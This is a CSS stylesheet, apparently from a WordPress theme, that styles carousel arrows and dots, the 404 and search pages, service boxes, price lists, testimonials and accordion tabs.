.ts-boxes-carousel-arrows-above.ts-boxes-txtalign-left .themestek-boxes-row-wrapper .slick-prev,
.ts-boxes-carousel-arrows-above.ts-boxes-txtalign-right .themestek-boxes-row-wrapper .slick-next,
.ts-boxes-carousel-arrows-above.ts-boxes-txtalign-right .themestek-boxes-row-wrapper .slick-prev {
    top: 24px;
}

.themestek-boxes-portfolio-arrow .ts-boxes-carousel-arrows-above.ts-boxes-txtalign-left .themestek-boxes-row-wrapper .slick-next,
.themestek-boxes-portfolio-arrow .ts-boxes-carousel-arrows-above.ts-boxes-txtalign-left .themestek-boxes-row-wrapper .slick-prev,
.themestek-boxes-portfolio-arrow .ts-boxes-carousel-arrows-above.ts-boxes-txtalign-right .themestek-boxes-row-wrapper .slick-next,
.themestek-boxes-portfolio-arrow .ts-boxes-carousel-arrows-above.ts-boxes-txtalign-right .themestek-boxes-row-wrapper .slick-prev {
    top: -55px;
}

.ts-boxes-carousel-arrows-above.ts-boxes-txtalign-left .themestek-boxes-row-wrapper .slick-prev {
    right: 35px !important;
    left: auto;
}

.ts-boxes-carousel-arrows-above.ts-boxes-txtalign-left .themestek-boxes-row-wrapper .slick-next {
    right: 0;
}

.ts-boxes-carousel-arrows-above.ts-boxes-txtalign-right .themestek-boxes-row-wrapper .slick-prev {
    left: 0px;
    right: auto;
}

.ts-boxes-carousel-arrows-above.ts-boxes-txtalign-right .themestek-boxes-row-wrapper .slick-next {
    left: 35px;
}

.ts-boxes-carousel-arrows-above.ts-boxes-txtalign-left,
.ts-boxes-carousel-arrows-above.ts-boxes-txtalign-right,
.ts-boxes-carousel-arrows-above.ts-boxes-txtalign-center {
    overflow: hidden;
}

.themestek-boxes-portfolio-arrow .ts-boxes-carousel-arrows-above.ts-boxes-txtalign-left,
.themestek-boxes-portfolio-arrow .ts-boxes-carousel-arrows-above.ts-boxes-txtalign-right,
.themestek-boxes-portfolio-arrow .ts-boxes-carousel-arrows-above.ts-boxes-txtalign-center {
    overflow: visible;
}

.slick-list {
    padding: 0 !important;
}


/*** Slick dot desing ***/

.slick-dotted.slick-slider {
    margin-bottom: 60px;
}

.slick-dots {
    bottom: -50px;
}

.slick-dots li {
    width: 15px;
    height: 15px;
}

.slick-dots li button {
    display: inline-block;
    width: 10px;
    height: 10px;
    border-radius: 10px;
    box-shadow: inset 0 0 0 2px #cbcbcb;
    cursor: pointer;
    margin: 0 10px 0px 0;
    position: relative;
    -webkit-transition: all 300ms ease;
    transition: all 300ms ease;
}

.slick-dots li button:before {
    display: none;
}


/*** Slick dot color ***/

.ts-col-bgcolor-darkgrey .slick-dots li button,
.ts-col-bgcolor-skincolor .slick-dots li button,
.ts-bgcolor-darkgrey .slick-dots li button,
.ts-bgcolor-skincolor .slick-dots li button {
    box-shadow: inset 0 0 0 2px rgba(255, 255, 255, 0.73);
}

.ts-col-bgcolor-darkgrey .slick-dots li.slick-active button,
.ts-col-bgcolor-skincolor .slick-dots li.slick-active button,
.ts-bgcolor-darkgrey .slick-dots li.slick-active button,
.ts-bgcolor-skincolor .slick-dots li.slick-active button {
    box-shadow: inset 0 0 0 2px #fff;
}

.ts-boxes-carousel-arrows-side .themestek-boxes-row-wrapper .slick-prev {
    left: -40px;
    right: auto;
}

.ts-boxes-carousel-arrows-side .themestek-boxes-row-wrapper .slick-next {
    right: -40px;
    left: auto;
}


/* testimonial dot */

.themestek-boxes-testimonial.themestek-boxes-view-carousel.themestek-boxes-col-one.ts-boxes-carousel-arrows-0 .slick-dots {
    bottom: 25px;
    right: 30px;
    width: auto;
}


/*** Flex slider dot desing ***/

body .vc_images_carousel .vc_carousel-indicators li,
.flex-control-paging li a {
    background-color: transparent;
    -o-box-shadow: none;
    box-shadow: none;
    background: none;
    border: 2px solid #fff;
}

.flex-control-paging li a:hover {
    background: none;
}

body .vc_images_carousel .vc_carousel-indicators .vc_active,
.flex-control-paging li a.flex-active {
    border-color: transparent;
    background-color: #fff;
}


/*** Flex slider Arrow desing ***/

.flex-direction-nav a:before,
.flex-direction-nav a.flex-next:before {
    font-family: "ts-labtechco-icons";
}

.flex-direction-nav a:before {
    content: '\e808';
}

.flex-direction-nav a.flex-next:before {
    content: '\e809';
}

.ts-row .vc_column-inner.ts-col-bgcolor-darkgrey .themestek-boxes-row-wrapper .slick-arrow,
.ts-row .vc_column-inner.ts-col-bgcolor-skincolor .themestek-boxes-row-wrapper .slick-arrow,
.ts-bgcolor-skincolor .themestek-boxes-row-wrapper .slick-arrow,
.ts-bgcolor-darkgrey .themestek-boxes-row-wrapper .slick-arrow {
    border-color: rgba(255, 255, 255, 0.3);
}

.ts-row .vc_column-inner.ts-col-bgcolor-darkgrey .themestek-boxes-row-wrapper .slick-arrow:before,
.ts-row .vc_column-inner.ts-col-bgcolor-skincolor .themestek-boxes-row-wrapper .slick-arrow:before,
.ts-bgcolor-darkgrey .themestek-boxes-row-wrapper .slick-prev:before,
.ts-bgcolor-darkgrey .themestek-boxes-row-wrapper .slick-next:before,
.ts-bgcolor-skincolor .themestek-boxes-row-wrapper .slick-prev:before,
.ts-bgcolor-skincolor .themestek-boxes-row-wrapper .slick-next:before {
    color: rgba(255, 255, 255, 1);
}


/*** 

====================================================================
   flexslider
====================================================================

 ***/

.ts-flexslider ul li {
    display: none;
    float: left;
}

.ts-flexslider ul li:first-child {
    display: block;
}

.ts-flexslider .flex-control-nav {
    bottom: 5px;
    z-index: 1;
}

.ts-flexslider .flex-control-paging li a {
    border: 1px solid #fff;
    background: none;
    -o-box-shadow: none;
    box-shadow: none;
}

.ts-flexslider .flex-control-paging li a.flex-active {
    background-color: #fff;
}


/*** 

====================================================================
    Drop Cap Design
====================================================================

 ***/

.ts-dropcap {
    float: left;
    text-align: center;
    overflow: hidden;
    font-weight: normal;
    width: 50px;
    height: 50px;
    line-height: 50px;
    font-size: 34px;
    margin: 7px 8px -5px 0;
}

.ts-dcap-style-rounded {
    border-radius: 5px;
}

.ts-dcap-style-round {
    border-radius: 50%;
}

.ts-dropcap.ts-bgcolor-dark,
.ts-dropcap.ts-bgcolor-skincolor {
    color: #fff;
}

.ts-dropcap.ts-bgcolor-dark {
    background-color: #202020;
}

.ts-dropcap.ts-bgcolor-grey {
    background-color: #E2E2E2;
}

.ts-dropcap.ts-bgcolor-grey,
.ts-dcap-txt-color-dark {
    color: #313131;
}

.ts-dcap-style-rounded {
    border-radius: 5px;
}

.ts-dcap-style-round {
    border-radius: 50%;
}


/*** 

====================================================================
    Google map Section
====================================================================

 ***/

.wpb_gmaps_widget .wpb_wrapper {
    background-color: transparent;
    padding: 0px;
}


/*** 

====================================================================
    Category filter Section
====================================================================

 ***/

.themestek-boxes-textalign-center .ts-sortable-wrapper {
    text-align: center;
}

.themestek-boxes-textalign-left .ts-sortable-wrapper {
    text-align: left;
}

.themestek-boxes-textalign-right .ts-sortable-wrapper {
    text-align: right;
}

.ts-sortable-list ul {
    margin: 0;
    padding: 0;
    margin-bottom: 50px;
    margin-top: 20px;
}

.ts-sortable-list .ts-sortable-link {
    display: inline-block;
    padding-right: 30px;
    position: relative;
}

.ts-sortable-list .ts-sortable-link:after {
    content: "";
    height: 5px;
    width: 5px;
    background-color: rgba(0, 0, 0, 0.16);
    position: absolute;
    top: 18px;
    right: 12px;
    z-index: 1;
}

.ts-sortable-list .ts-sortable-link a {
    display: block;
    cursor: pointer;
    padding: 8px 18px;
    line-height: 22px;
    width: auto;
    position: relative;
    z-index: 3;
    color: #212121;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
    background-color: #fff;
    font-size: 14px;
    font-weight: normal;
    letter-spacing: 1px;
    text-transform: uppercase;
}

.ts-sortable-list .ts-sortable-link a:hover,
.ts-sortable-list .ts-sortable-link a.selected {
    color: #fff;
    border-color: transparent;
}

.ts-sortable-list .ts-sortable-link:last-child:after {
    display: none;
}


/*** 

====================================================================
    404 Page
====================================================================

 ***/

.error404 .ts-titlebar-wrapper {
    display: none;
}

.error404 .site-main {
    background-color: transparent !important;
}

.error404 .search-form:after {
    opacity: 0.8;
    color: #3368c6;
}

.error404 .site-main {
    padding-top: 0;
}

section.error-404 {
    padding: 200px 0px;
    text-align: center;
}

section.error-404 .ts-big-icon {
    font-size: 150px;
}

section.error-404 .page-header {
    border-bottom: none;
    margin-bottom: 0;
}

section.error-404 h1 {
    font-size: 95px;
    font-weight: 700;
    text-transform: uppercase;
    line-height: 100%;
    line-height: 105px
}

section.error-404 .page-content p {
    font-size: 18px;
    margin-bottom: 30px;
}

section.error-404 .search-form {
    position: relative;
    max-width: 390px;
    margin: 0 auto;
}

section.error-404 .search-form label {
    display: block;
}

section.error-404 .search-form .search-field {
    border-width: 2px;
    background-color: transparent;
    color: #fff;
}

section.error-404 .search-form .search-field::placeholder {
    color: rgba(255, 255, 255, 0.50);
    opacity: 1;
    /* Firefox */
}

section.error-404 .search-form .search-field:-ms-input-placeholder {
    color: rgba(255, 255, 255, 0.50);
}

section.error-404 .search-form .search-field::-ms-input-placeholde {
    color: rgba(255, 255, 255, 0.50);
}

section.error-404 .search-form .search-submit {
    position: absolute;
    top: 0px;
    right: 0px;
    box-shadow: none;
    border-bottom: none;
    text-indent: -999px;
    padding: 0;
    width: 46px;
    height: 46px;
    z-index: 1;
    border-radius: 0px 3px 3px 0px;
    background-color: transparent;
    background-repeat: no-repeat;
    background-position: center;
    background-size: 16px 16px;
    opacity: 0.3;
}

.ts-sresults-no-content-w {
    padding-bottom: 60px;
    padding-top: 30px;
}

.ts-sresults-no-content-w h3 {
    font-size: 30px;
    line-height: 35px;
}


/*** 

====================================================================
    Search Result Page
====================================================================

 ***/

.search-results .ts-search-results-contents img {
    max-width: 100%;
}

.ts-search-results-pages-w li {
    font-size: 15px
}

.ts-search-results-pages-w .ts-list.ts-list-style-icon .ts-list-li-content {
    padding-left: 22px;
}

.ts-search-results-pages-w .ts-list.ts-list-style-icon li i {
    left: 2px;
    top: 0px;
}

.ts-search-results-pages-w {
    margin-bottom: 60px;
    margin-top: 30px;
}

.ts-search-results-pages-w .ts-list:after {
    visibility: hidden;
    display: block;
    font-size: 0;
    content: " ";
    clear: both;
    height: 0;
}

.ts-search-results-pages-w .ts-list-li-content a {
    color: #031b4e;
}

.search-results .ts-hover-style-2.themestek-box {
    margin-bottom: 30px;
}

.search-results .themestek-box.themestek-box-team {
    padding-bottom: 40px;
}

.ts-search-form-wrapper {
    padding: 30px 30px 0 30px;
    border-radius: 0;
    position: relative;
    background-color: #ebecf0;
}

.ts-search-form-tabs-w .ts-search-form-tab {
    float: left;
    list-style: none;
    font-size: 14px;
    font-weight: 600;
    margin: 0 5px 0 0px;
}

.ts-search-form-tabs-w .ts-search-form-tab a {
    color: #031b4e;
    padding: 12px 20px;
    display: inline-block;
    position: relative;
}

.ts-search-form-tab-disabled>a {
    cursor: no-drop;
}

li.ts-search-form-tab span {
    background: #fff;
    font-size: 9px;
    border-radius: 10px;
    padding: 3px 7px;
    line-height: 9px;
    color: #717379;
    top: -7px;
    right: -7px;
}

ul.ts-search-form-tabs:after {
    content: " ";
    clear: both;
    display: block;
}

.ts-search-form-tab-current {
    background-color: #fff;
}

.ts-search-form-tabs-w .ts-search-form-tab.ts-search-form-tab-current a {
    color: #031b4e;
}

.ts-search-form-big-icon {
    position: absolute;
    right: 10px;
    bottom: 10px;
    color: rgba(0, 0, 0, 0.05);
    font-size: 115px;
}

.ts-search-form-tabs-w .ts-search-form-tab.ts-search-form-tab-current {
    border-radius: 0px;
}

.ts-search-form-tabs-w .ts-search-form-tab.ts-search-form-tab-current a span {
    background-color: #031b4e;
    color: #fff;
}

.ts-search-form-wrapper.ts-search-result-without-tab {
    padding: 50px 30px 40px 30px;
}

.ts-search-results-no-content {
    margin-top: 0;
    margin-bottom: 40px;
    padding: 50px 40px 0px 40px;
    border: 1px solid #ebecf0;
    border-top: 0;
}

.ts-search-form-tabs {
    margin: 0;
    padding: 0;
    margin-top: 30px;
}

.ts-search-form-tabs-w .ts-search-form-tab {
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ts-search-form-wrapper input[type="search"] {
    background-color: #fff;
    border-radius: 5px 0px 0px 5px;
    border: none;
    width: 300px;
    margin: 0;
    margin-top: -2px;
}

.ts-search-form-wrapper input[type="submit"] {
    background-color: #031b4e;
    margin-left: 0px;
    border-radius: 0px 5px 5px 0px;
    border: none;
    margin-left: -3px;
}

.ts-search-results-contents {
    margin-top: 0;
    margin-bottom: 40px;
    padding: 50px 40px 0px 40px;
    border: 1px solid #ebecf0;
    border-top: 0;
}

.ts-search-results-no-content {
    margin-top: 0;
    margin-bottom: 100px;
    text-align: center;
    font-size: 17px;
    padding: 150px 40px 150px 40px;
}

.ts-search-form-tabs-w .ts-search-form-tab:not(.ts-search-form-tab-current):hover {
    background-color: rgba(0, 0, 0, 0.05);
    border-radius: 5px 5px 0px 0px;
}


/* Other view */

body.search-results .ts-other-cpt-boxstyle .ts-product-featured-wrapper img {
    max-width: 100px;
}

body.search-results .ts-other-cpt-boxstyle .ts-featured-wrapper {
    float: left;
    margin-right: 20px;
}

body.search-results .ts-other-cpt-boxstyle {
    margin-bottom: 25px;
}

body.search-results .ts-other-cpt-boxstyle .ts-cpt-title {
    padding-top: 5px;
    font-size: 17px;
}

.ts-search-no-results {
    padding: 0 100px;
}

.ts-search-no-results ul {
    list-style: none;
    display: inline-block;
}

.ts-search-no-results ul li {
    text-align: left;
    line-height: 30px;
    font-size: 16px;
}

.ts-search-results-contents .col-sm-12:nth-last-child(1) .themestek-box-blog-classic .ts-blog-classic-box-content {
    border-bottom: 0;
    padding-bottom: 0;
}

.ts-search-results-contents .themestek-box .themestek-box-content-inner {
    padding: 20px;
}


/*** 

====================================================================
    box-top-pos
====================================================================

 ***/

.box-top-pos {
    transform: translateY(-25%);
}

.box-top-pos-half {
    transform: translateY(-50%);
}

.box-bot-pos {
    transform: translateY(15%);
}

.box-bot-row {
    z-index: -1;
}

.ts-img-shadow img {
    box-shadow: 0 60px 135px rgba(0, 0, 0, 0.14), 0 15px 65px rgba(0, 0, 0, 0.14);
    border-radius: 10px;
}


/*** 

====================================================================
    Icon setting
====================================================================

 ***/

.ts-small-icon i:before {
    font-size: 18px;
    line-height: 18px;
}

.ts-medium-icon i:before {
    font-size: 30px;
    line-height: 30px;
}

.ts-large-icon i:before {
    font-size: 60px;
    line-height: 60px;
}


/*** 

====================================================================
    Box Seprator 
====================================================================

 ***/

.ts-box-seprator .vc_column_container {
    border-right: 1px solid #e1eeff;
}

.ts-box-seprator .vc_column_container:last-child {
    border-right: none;
}


/* Gutter */

.ts-no-gutter .vc_column_container>.vc_column-inner {
    padding-left: 0px;
    padding-right: 0px;
}

.ts-box-left-fullbg {
    position: relative;
}

.ts-box-left-fullbg:after {
    width: 500%;
    height: 100%;
    display: block !important;
    position: absolute;
    top: 0;
    content: ' ';
    background: #fff;
    left: 100%;
}


/*** 

====================================================================
    Box Shadow
====================================================================

 ***/

.box-shadow-1 {
    box-shadow: 0px 0px 30px rgba(115, 128, 157, 0.1);
}

.box-shadow-2 {
    box-shadow: 0 20px 25px -12px rgba(0, 0, 0, 0.09);
}

.box-shadow-3 {
    box-shadow: 0 60px 135px rgba(0, 0, 0, 0.14), 0 15px 65px rgba(0, 0, 0, 0.14);
}

.box-shadow-4 {
    box-shadow: 0 30px 70px rgba(0, 0, 0, 0.14), 0 7px 30px rgba(0, 0, 0, 0.14);
}

.imagebox-shadow img {
    border-radius: 8px;
    box-shadow: 0 0 30px rgba(0, 0, 0, 0.13);
}


/*** 

====================================================================
    Service box 
====================================================================

 ***/

.ts-box-seprator.vc_row-flex>.vc_column_container>.vc_column-inner>.wpb_wrapper,
.ts-box-seprator.vc_row-flex>.vc_column_container>.vc_column-inner>.wpb_wrapper .ts-ihbox {
    height: 100%;
}

.ts-vc_general.ts-vc_cta3 {
    padding: 0;
}

.ts-ihbox .ts-ihbox-contents .ts-ihbox-heading,
.ts-ihbox .ts-vc_general.ts-vc_cta3 .ts-custom-heading {
    font-size: 18px;
    line-height: 24px;
    font-weight: 700;
    text-transform: uppercase;
    margin: 8px 0 10px 0;
}

.ts-ihbox .ts-ihbox-contents .ts-ihbox-subheading {
    margin: 8px 0 10px 0;
}

.ts-ihbox .ts-ihbox-contents .ts-ihbox-subheading,
.ts-ihbox .ts-vc_general.ts-vc_cta3 h4.ts-custom-heading {
    font-family: "Roboto", Tahoma, Geneva, sans-serif !important;
    text-transform: inherit;
    font-size: 13px !important;
    font-weight: normal;
    line-height: 15px !important;
    margin-bottom: 15px;
    color: #031b4e;
}

.ts-ihbox i {
    color: #333;
}


/*Service box style 2*/

.ts-ihbox .ts-ihbox-number {
    font-size: 72px;
    opacity: 0.1;
    position: absolute;
    left: 80px;
    font-weight: bold;
    top: 12px;
}

.ts-ihbox .ts-ihbox-btn a,
.ts-ihbox .ts-vc_general.ts-vc_btn3,
.ts-ihbox .ts-vc_general.ts-vc_btn3 i,
.ts-ihbox .ts-bg-layer,
.ts-link-button a.elementor-button:before,
.ts-link-button a.ts-vc_btn3.ts-vc_btn3-size-md:before {
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}

.ts-ihbox,
.ts-ihbox .ts-ihbox-inner {
    position: relative;
    z-index: 1;
}

.ts-ihbox .ts-ihbox-contents .ts-ihbox-subheading,
.ts-ihbox .ts-vc_general.ts-vc_cta3 h4.ts-custom-heading {
    text-transform: none !important;
}

.ts-ihbox.ts-ihbox-icon-image-hover-yes .ts-ihbox-icon-wrapper.ts-ihbox-icon-type-image {
    position: relative;
}

.ts-ihbox.ts-ihbox-icon-image-hover-yes .ts-ihbox-icon-type-image .ts-ihbox-icon-image {
    opacity: 1;
}

.ts-ihbox.ts-ihbox-icon-image-hover-yes:hover .ts-ihbox-icon-type-image .ts-ihbox-icon-image {
    opacity: 0;
}

.ts-ihbox.ts-ihbox-icon-image-hover-yes .ts-ihbox-icon-type-image .ts-ihbox-icon-image-hover-div {
    position: absolute;
    opacity: 0;
    left: 0;
    top: 0;
    text-align: center;
    width: 100%;
}

.ts-ihbox.ts-ihbox-icon-image-hover-yes:hover .ts-ihbox-icon-type-image .ts-ihbox-icon-image-hover-div {
    opacity: 1;
}


/* Service box Button */

.ts-ihbox .ts-ihbox-btn a,
.ts-ihbox .ts-vc_general.ts-vc_btn3 {
    font-weight: 500;
    text-transform: uppercase;
    font-size: 14px;
}

.ts-ihbox .ts-vc_general.ts-vc_btn3.ts-vc_btn3-icon-right .ti-arrow-circle-right:before {
    font-family: "ts-labtechco-icons";
    content: "\e850";
}

.ts-ihbox .ts-vc_general.ts-vc_btn3.ts-vc_btn3-icon-right .ti-arrow-circle-right {
    font-size: 13px;
}

.ts-ihbox .ts-vc_btn3-container {
    margin-top: 15px;
}

.ts-ihbox .ts-ihbox-btn {
    display: inline-block;
    margin: 15px 0 20px;
}

.ts-ihbox .ts-ihbox-btn a,
.ts-ihbox .ts-vc_general.ts-vc_btn3 {
    color: #031b4e !important;
}

.ts-ihbox .ts-ihbox-btn a::after {
    content: '\e850';
    font-family: 'ts-labtechco-icons';
    margin-left: 15px;
    font-weight: normal;
}


/*** 

====================================================================
    Pricelist section
====================================================================

 ***/

ul.ts-pricelist-block {
    padding: 0px;
    margin: 0;
    font-size: 14px;
}

ul.ts-pricelist-block li {
    font-size: 14px;
    line-height: 24px;
    color: rgba(0, 0, 0, 0.60);
    list-style: none;
    border-bottom: 1px solid rgba(0, 0, 0, 0.20);
    padding: 8px 0px;
}

ul.ts-pricelist-block li:last-child {
    border-bottom: none;
}

ul.ts-pricelist-block li .service-price {
    float: right;
}


/* Pricelist Box (Greay bg and White bg) */

.ts-row-bgtype-skincolor ul.ts-pricelist-block li,
.ts-bgcolor-skincolor ul.ts-pricelist-block li,
.ts-col-bgcolor-skincolor ul.ts-pricelist-block li,
.ts-row-bgtype-darkgrey ul.ts-pricelist-block li,
.ts-col-bgcolor-darkgrey ul.ts-pricelist-block li {
    color: #fff;
    border-bottom-color: #66b023;
}

.ts-textcolor-white ul.ts-pricelist-block li {
    color: #fff;
}


/***

====================================================================
    Testimonials Section
====================================================================

 ***/

.themestek-box-testimonial blockquote:after {
    display: none !important;
}

.themestek-box-testimonial .themestek-icon-box {
    height: 100%;
    width: 100%;
    background-color: #fff;
    border: 1px solid rgba(0, 0, 0, 0.1);
    text-align: center;
    font-size: 25px;
    display: inline-block;
    line-height: 80px;
    border-radius: 50%;
}

.themestek-box-testimonial .themestek-testimonial-text {
    border-left: none;
    margin: 0;
    padding: 0;
    background-color: transparent;
    font-size: 24px;
    font-style: italic;
    line-height: 36px;
    margin-top: 0;
    font-weight: 500;
    color: #031b4e;
}

.themestek-box-testimonial .themestek-author-name {
    margin-bottom: 0;
}

.themestek-box-testimonial .themestek-author-name,
.entry-content .themestek-box-testimonial h3.themestek-author-name,
.themestek-box-testimonial .themestek-author-name a {
    font-size: 14px;
    line-height: 24px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.5px;
}

.themestek-box-testimonial .themestek-box-footer {
    font-size: 13px;
}

.ts-col-bgcolor-skincolor .themestek-box-testimonial .themestek-author-name,
.ts-col-bgcolor-skincolor .themestek-box-testimonial .themestek-author-name a,
.ts-col-bgcolor-darkgrey .themestek-box-testimonial .themestek-author-name,
.ts-col-bgcolor-darkgrey .themestek-box-testimonial .themestek-author-name a {
    color: #fff;
}

.themestek-box-testimonial .themestek-box-content {
    position: relative;
}

.themestek-boxes-testimonial.themestek-boxes-view-carousel.themestek-boxes-col-one.ts-boxes-carousel-arrows-below:not(.ts-boxes-txtalign-center) {
    padding-bottom: 0;
}

.themestek-boxes-testimonial.themestek-boxes-view-carousel.themestek-boxes-col-one.ts-boxes-carousel-arrows-below:not(.ts-boxes-txtalign-center) .themestek-boxes-row-wrapper .slick-next,
.themestek-boxes-testimonial.themestek-boxes-view-carousel.themestek-boxes-col-one.ts-boxes-carousel-arrows-below:not(.ts-boxes-txtalign-center) .themestek-boxes-row-wrapper .slick-prev {
    bottom: -150px;
    top: auto;
    left: 54px !important;
}


/* Testimonial Arrow Style (Homepage 3)*/

.themestek-boxes-testimonial.themestek-boxes-view-carousel.themestek-boxes-col-one.ts-boxes-carousel-arrows-below.ts-right-arrow .themestek-boxes-row-wrapper .slick-next,
.themestek-boxes-testimonial.themestek-boxes-view-carousel.themestek-boxes-col-one.ts-boxes-carousel-arrows-below.ts-right-arrow .themestek-boxes-row-wrapper .slick-prev,
.ts-right-arrow .themestek-boxes-testimonial.themestek-boxes-view-carousel.themestek-boxes-col-one.ts-boxes-carousel-arrows-below .themestek-boxes-row-wrapper .slick-next,
.ts-right-arrow .themestek-boxes-testimonial.themestek-boxes-view-carousel.themestek-boxes-col-one.ts-boxes-carousel-arrows-below .themestek-boxes-row-wrapper .slick-prev {
    left: auto;
    right: 47px;
    bottom: -60px;
    background-color: #3368c6;
    border-radius: 0;
    color: #fff;
    height: 40px;
    width: 40px;
    line-height: 40px;
}

.themestek-boxes-testimonial.themestek-boxes-view-carousel.themestek-boxes-col-one.ts-boxes-carousel-arrows-below.ts-right-arrow .themestek-boxes-row-wrapper .slick-prev,
.ts-right-arrow .themestek-boxes-testimonial.themestek-boxes-view-carousel.themestek-boxes-col-one.ts-boxes-carousel-arrows-below .themestek-boxes-row-wrapper .slick-prev {
    right: 60px;
}

.themestek-boxes-testimonial.themestek-boxes-view-carousel.themestek-boxes-col-one.ts-boxes-carousel-arrows-below.ts-right-arrow .themestek-boxes-row-wrapper .slick-prev:before,
.themestek-boxes-testimonial.themestek-boxes-view-carousel.themestek-boxes-col-one.ts-boxes-carousel-arrows-below.ts-right-arrow .themestek-boxes-row-wrapper .slick-next:before,
.ts-right-arrow .themestek-boxes-testimonial.themestek-boxes-view-carousel.themestek-boxes-col-one.ts-boxes-carousel-arrows-below .themestek-boxes-row-wrapper .slick-prev:before,
.ts-right-arrow .themestek-boxes-testimonial.themestek-boxes-view-carousel.themestek-boxes-col-one.ts-boxes-carousel-arrows-below .themestek-boxes-row-wrapper .slick-next:before {
    color: #fff;
    font-size: 24px;
    line-height: 40px;
}

.themestek-boxes-testimonial .slick-dots {
    bottom: -30px;
}


/***
 
====================================================================
    Client Logo  section
====================================================================

 ***/

.themestek-boxes-client.themestek-boxes-view-carousel .ts-client-logo-box-w .tooltip,
.themestek-boxes-client.themestek-boxes-view-carousel .ts-client-logo-box-w [data-tooltip] {
    margin: 44px 0;
}


/***
 
====================================================================
    Accordion section
====================================================================

 ***/

.vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel {
    margin-bottom: 10px;
}

.vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel:last-child {
    margin-bottom: 0;
}

.vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel-title,
.vc_tta.vc_general.vc_tta-accordion.vc_tta-style-outline .vc_tta-panel-title {
    font-size: 14px;
    line-height: 20px;
    text-transform: uppercase;
    font-weight: 500;
    letter-spacing: 0.5px;
}

.wpb-js-composer .vc_tta.vc_general .vc_tta-title-text:not(:empty):not(:first-child),
.wpb-js-composer .vc_tta.vc_general .vc_tta-title-text:not(:empty)~* {
    margin-left: 0;
}

.vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-panel .vc_tta-panel-title>a {
    color: #031b4e;
}

.vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-panel .vc_tta-panel-heading {
    background-color: #f6faff;
    border-radius: 0;
}

.vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-panel.vc_active .vc_tta-panel-title>a,
.vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-panel .vc_tta-panel-heading:focus a,
.vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-panel .vc_tta-panel-heading:hover a,
.vc_tta.vc_general.vc_tta-accordion.vc_tta-style-outline.vc_tta-color-skincolor .vc_tta-panel .vc_tta-panel-heading:hover a {
    color: #ffffff;
}

.vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-controls-icon::after,
.vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-controls-icon::before {
    border-color: #031b4e;
}

.vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic.vc_tta-color-skincolor .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,
.vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic.vc_tta-color-skincolor .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before {
    border-color: #ffffff;
}

.vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-panel .vc_tta-panel-heading:hover .vc_tta-controls-icon:before,
.vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-panel .vc_tta-panel-heading:hover .vc_tta-controls-icon:after {
    border-color: #fff;
}

.vc_tta.vc_general.vc_tta-accordion.vc_tta-style-outline.vc_tta-color-skincolor .vc_tta-panel .vc_tta-panel-heading,
.vc_tta.vc_general.vc_tta-accordion.vc_tta-style-outline.vc_tta-color-skincolor .vc_tta-tab>a {
    border-color: #031b4e;
    color: #031b4e;
}

.vc_tta.vc_general.vc_tta-accordion.vc_tta-style-outline.vc_tta-color-skincolor .vc_tta-panel .vc_tta-panel-heading:hover,
.vc_tta.vc_general.vc_tta-accordion.vc_tta-style-outline.vc_tta-color-skincolor .vc_tta-tab>a {
    border-color: #031b4e;
    color: #fff;
    background: #031b4e;
}

.vc_tta-accordion .wpb_content_element {
    margin-bottom: 0;
}

.wpb-js-composer .vc_tta.vc_tta-shape-rounded.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel.vc_active+.vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-heading,
.wpb-js-composer .vc_tta.vc_tta-shape-rounded.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel.vc_active+.vc_tta-panel:not(:first-child):not(:last-child) .vc_tta-panel-heading {
    border-top-left-radius: 0 !important;
    border-top-right-radius: 0 !important;
}

.ts-elementor-widget-tabs-style1.elementor-widget-tabs .elementor-tab-content,
.ts-elementor-widget-tabs-style2.elementor-widget-tabs .elementor-tab-content {
    padding-left: 0;
}

.ts-elementor-widget-tabs-style1.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title {
    display: inline-block;
    margin-right: 5px;
}

.ts-elementor-widget-tabs-style1.elementor-widget-tabs .elementor-tab-title {
    color: var(--tste-labtechco-skincolor-dark);
    background-color: var( --tste-labtechco-skincolor-light);
}

.ts-elementor-widget-tabs-style1.elementor-widget-tabs .elementor-active.elementor-tab-title {
    background-color: #f6faff;
}

.ts-elementor-widget-tabs-style1.elementor-widget-tabs .elementor-tab-title:hover {
    background-color: var( --tste-labtechco-skincolor);
    color: #fff;
}

.ts-elementor-widget-tabs-style2.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title:nth-child(2) {
    left: 1px;
}

.ts-elementor-widget-tabs-style2.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title:nth-child(3) {
    left: 2px;
}

